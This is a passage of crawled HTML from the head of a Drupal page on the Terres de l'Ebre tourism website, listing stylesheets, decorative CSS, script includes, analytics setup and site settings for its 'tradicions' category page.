

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/taxonomy/term/1096
body_size: 154533
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="RSS - tradicions" href="https://terresdelebre.travel/taxonomy/term/1096/feed" />
<meta about="/taxonomy/term/1096" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="tradicions" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/taxonomy/term/1096" />
<link rel="shortlink" href="https://terresdelebre.travel/taxonomy/term/1096" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/taxonomy/term/1096" />
<meta property="og:title" content="tradicions" />
    <title>tradicions | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_api/date.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.ca.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/google_plus_one.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/twitter_button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/service_links/js/facebook_share.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"d6J17bwU6gmhekXSeJqROxyfux2WMA42IMHqIIwuKKk","jquery_version":"2.2","jquery_version_token":"QTJbSYF3VDQpAoLrGFF48LFaPycgeiD-G43pkulSAF8","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_xLhlxd0IP_e6lbH26jKXyeT9zsICibcPG2ZAMb3D63Y.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/costadaurada\/modules\/contrib\/service_links\/js\/facebook_share.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"site